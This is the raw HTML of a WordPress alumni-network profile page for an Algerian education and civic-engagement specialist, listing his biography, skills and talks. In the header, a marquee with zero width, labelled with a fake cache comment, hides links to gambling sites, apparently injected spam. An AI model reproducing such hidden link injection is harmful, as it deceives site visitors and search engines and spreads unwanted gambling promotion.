

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interculturalleaders.org/author/ahmed-abdelhakim-hachelaf/
body_size: 59162
content:
//<!DOCTYPE HTML>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0 , user-scalable=no">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="shortcut icon" href="https://interculturalleaders.org/wp-content/themes/alumninetwork/img/favicon.ico"/>
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/reset.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/bootstrap.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css" rel="stylesheet" type="text/css" />
    <link href="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.css" rel="stylesheet">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12241316-13"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
    	function gtag(){dataLayer.push(arguments);}
    	gtag("js", new Date());
    	gtag("config", "UA-12241316-13");
    </script>
    <title>Ahmed Abdelhakim Hachelaf &#8211; InterculturalLeaders.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript"> //<![CDATA[
        ajaxurl = 'https://interculturalleaders.org/wp-admin/admin-ajax.php';
        //]]> </script>
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Feed" href="https://interculturalleaders.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Comments Feed" href="https://interculturalleaders.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Posts by Ahmed Abdelhakim Hachelaf Feed" href="https://interculturalleaders.org/author/ahmed-abdelhakim-hachelaf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interculturalleaders.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interculturalleaders.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-css' href='https://interculturalleaders.org/wp-content/plugins/simple-news/css/news-min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://interculturalleaders.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interculturalleaders.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://interculturalleaders.org/wp-json/wp/v2/users/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interculturalleaders.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<style type="text/css">

:root {
    }

body {
    }

</style>

</head>
<body itemscope itemtype="http://schema.org/WebPage">

<div class="main_wrapper">

    <!-- HEADER BEGINS -->

    <header id="header">
        <div>
            <div class="first">
                <h1 class="logo"><a href="https://interculturalleaders.org"></a>
                <span class="mobile_logo_text hidden-md hidden-lg hidden-sm visible-xs ">
                    <p id="intercultural">INTERCULTURAL</p>
                    <p id="leaders">LEADERS</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://craftmarket.ky/" title="mostbet">mostbet</a> <a href="https://saketa.com/" title="mostbet">mostbet</a> <a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> <a href="https://fhccr.org.tw/" title="pinup">pinup</a> <a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> <a href="https://rcht.org/" title="sekabet">sekabet</a> <a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a></marquee>
                </span>
                </h1>
                <div class="func">
                                            <div class="login">
                            <ul>
                                <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                                <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                            </ul>
                        </div>
                                    </div>
            </div>
            <nav id="nav" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav>        </div>
        <a href="javascript:;" class="toggler"><em></em><em></em><em></em></a>
    </header>

    <!-- HEADER END -->
    <div class="content_wrapper">
        <aside class="right_side">
            <div class="user_block">
                                <div class="profile_photo">
                    <img src="https://interculturalleaders.org/wp-content/uploads/2017/08/ID-photo-2-232x280.png" alt="">
                </div>
                <div class="func">
                                                                    <ul>
                            <li class="clockwise">
                                <em>0</em>
                                <span>0 hours <br>given</span>
                            </li>
                            <li class="counterclockwise">
                                <em>0</em>
                                <span>0 hours <br/>received</span>
                            </li>
                        </ul>
                                                        </div>
            </div>
        </aside>
        <div class="left_side">
            <div class="blue_block">
                <div class="tabs">
                    <ul>
                        <li><a href="https://interculturalleaders.org/submit-success-story/" class="share"><span>Share success story</span></a></li>
                        <li><a href="https://interculturalleaders.org/time-bank/" class="view"><span>View Requests for Help</span></a></li>
                        <li><a href="https://interculturalleaders.org/submit-opportunity/" class="post"><span>Post opportunities</span></a></li>
                    </ul>
                    <select name="">
                        <option value="https://interculturalleaders.org/submit-success-story/">Share success story</option>
                        <option value="https://interculturalleaders.org/time-bank/">View Requests for Help</option>
                        <option value="https://interculturalleaders.org/submit-opportunity/">Post opportunities</option>
                    </select>
                </div>
                <div class="text no_padding">
                    <h3>
                        Ahmed Abdelhakim Hachelaf                                                    <br>Research Scholar and Social Activist, Moynihan Institute and Ministry of Higher Education                                            </h3>
                    <h4>Summer Schools</h4>
                                            <div class="location"><a>Algeria</a></div>
                        <br><br>
                                        <p>As an Education and Civic Engagement Specialist, my focus is on capacity building of youth who work for social impact. Currently an education specialist and research scholar at the Moynihan Institute, Maxwell School of Syracuse University, where I research civic education and engagement, I previously worked as the director of studies at Bridges Institute where I co-designed syllabuses of the institute that empowers youth in the province of Djelfa- Algeria. I before that worked for the National Association for Youth Exchange where I supervised a National active citizenship program and managed the training of local NGO leaders on community service. 
As a social activist, I founded an initiative that fights 21st-century illiteracy by teaching IT skills to women and the elderly. This project allowed marginalized segments of society to benefit from access to technology and widened their opportunities. I also lectured and trained teachers-to-be at Ecole Normale Superieure- Algeria and introduced issues of power, education for peace, and leadership into the curriculum for the first time. During my university years, I co-founded and supervised many "English Clubs" in different educational settings among which the first English Club in Algeria which is the mother initiative to many similar clubs that exist in the country to date. 
My multidisciplinary academic background ranging from didactics and applied linguistics to democratization, political/civic education and non-violent conflict has introduced me to a variety of insights. 
I also co-authored a book entitled Revolution by Love with fellow MENA youth leaders where I explained my vision of change through education. My second book "The Apprenticeship of Leadership in Schools" is to appear, where I explain the endeavor of leadership distribution in schools.
I am also a keen painter, exploring ways of incorporating art into education and activism.</p>
                </div>
                <div class="social_inset">
                    <ul>
                        <li><a href="https://web.facebook.com/hachelaf.abdelhakim?_rdc=1&_rdr" class="facebook">Facebook</a></li>
                        <li><a href="https://ahachelaf.weebly.com/my-work.html" class="twitter">Twitter</a></li>
                        <li><a href="https://www.linkedin.com/in/ahmed-abdelhakim-hachelaf/" class="linkedin">Linkedin</a></li>
                        <li><a href="#" class="website">Website</a></li>
                    </ul>
                </div>
            </div>
                    <div class="skills_block">
                <h3>UNAOC INFORMATION</h3>
                <div class="list">
                                        <div>
                        <h4>UNAOC Pillar</h4>
                                                <ul>
                                                            <li>youth</li>
                                                            <li>education</li>
                                                    </ul>
                                            </div>
                                        <div>
                        <h4>Areas of Focus</h4>
                                                <ul>
                                                            <li>Diversity and Social Inclusion</li>
                                                            <li>Intercultural Dialogue</li>
                                                            <li>Peacebuilding and Conflict Resolution</li>
                                                            <li>Preventing Xenophobia and Hate Speech</li>
                                                    </ul>
                                            </div>
                                        <div>
                        <h4>Skills</h4>
                                                <ul class="blue">
                                                            <li>Advocacy</li>
                                                            <li>Creative Services</li>
                                                            <li>Evaluation</li>
                                                            <li>Monitoring</li>
                                                            <li>Research</li>
                                                            <li>Interpersonal</li>
                                                            <li>Conflict Resolution</li>
                                                            <li>Human Resources</li>
                                                            <li>Mentoring</li>
                                                            <li>Motivation</li>
                                                            <li>Networking</li>
                                                            <li>Reconciliation</li>
                                                            <li>Management</li>
                                                            <li>Decision Making</li>
                                                            <li>Negotiation</li>
                                                            <li>Team Building</li>
                                                            <li>Presentations</li>
                                                            <li>Proposals</li>
                                                            <li>Speeches</li>
                                                            <li>Translation</li>
                                                            <li>Organization &amp; Planning</li>
                                                            <li>Events</li>
                                                            <li>Logistics</li>
                                                            <li>Trainings</li>
                                                    </ul>
                                            </div>
                </div>
            </div>
                            <!--<div class="offer_block">
                <h3>TIME BANK ACTIVITY NAME</h3>
                <p>TIME: 10 hours in ASAP</p>
                <div class="requirements">
                    <span>SKILLS OFFERED:</span>
                    <ul>
                        <li>Marketing &amp; communications</li>
                        <li>Creative services</li>
                    </ul>
                </div>
                <p>“Hi, this is a brief explanation of the type  of service I’m offering, etc. I look forward to our collab</p>
                <div class="accept"><a href="#">Accept</a></div>
            </div>-->

                        
                        <div class="posts_block">
                <header>
                    <h3>SUCCESS STORIES</h3>
                    <div class="link"><a href="#">VIEW MORE</a></div>
                </header>
                <div class="list">
                    <ul>
                            <li>
                            <div class="avatar"><a href="https://interculturalleaders.org/success-story/gave-a-presentation-at-syracuse-university-on-youth-leadership-development-in-schools/"><img alt='' src='https://interculturalleaders.org/wp-content/uploads/2017/08/ID-photo-2-232x280.png' height='55' width='55'/></div>
                            <h4><a href="https://interculturalleaders.org/success-story/gave-a-presentation-at-syracuse-university-on-youth-leadership-development-in-schools/">Gave a presentation at Syracuse University on Youth Leadership Development in Schools</a></h4>
                            <ul>
                                <li>Ahmed Abdelhakim Hachelaf</li>
                                <li><time>26 October  2018</time></li>
                                <li>Summer Schools</li>
                            </ul>
                            <p>https://www.youtube.com/watch?v=vhG4NkxENcQ&amp;t=10s</p>
                        </li>
                            <li>
                            <div class="avatar"><a href="https://interculturalleaders.org/success-story/my-talk-on-wikistage-djelfa-the-power-of-saying-yes/"><img alt='' src='https://interculturalleaders.org/wp-content/uploads/2017/08/ID-photo-2-232x280.png' height='55' width='55'/></div>
                            <h4><a href="https://interculturalleaders.org/success-story/my-talk-on-wikistage-djelfa-the-power-of-saying-yes/">My talk on Wikistage Djelfa: the Power of Saying YES</a></h4>
                            <ul>
                                <li>Ahmed Abdelhakim Hachelaf</li>
                                <li><time>27 August  2018</time></li>
                                <li>Summer Schools</li>
                            </ul>
                            <p>Last Month, I gave a talk to an audience of young civic leaders in central Algeria about the importance of positivity [&hellip;]</p>
                        </li>
                        </ul>
                </div>
            </div>
            </div>
    </div>


<!-- FOOTER BEGIN -->

<footer id="footer">
    <div>
        <div class="logos">
            <ul>
                <li><a target="_blank" href="https://www.unaoc.org"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/30.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.bmwgroup.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/31.png" alt=""></a></li>
                <!--li><a target="_blank" href="https://www.bmw.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/32.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.mini.co.uk"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/33.jpg" alt=""></a></li-->
            </ul>
        </div>
        <div class="infos">
            <ul id="menu-footer" class="menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://interculturalleaders.org/contact/">Contact us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://www.unaoc.org">WWW.UNAOC.ORG</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://www.bmwgroup.com">WWW.BMWGROUP.COM</a></li>
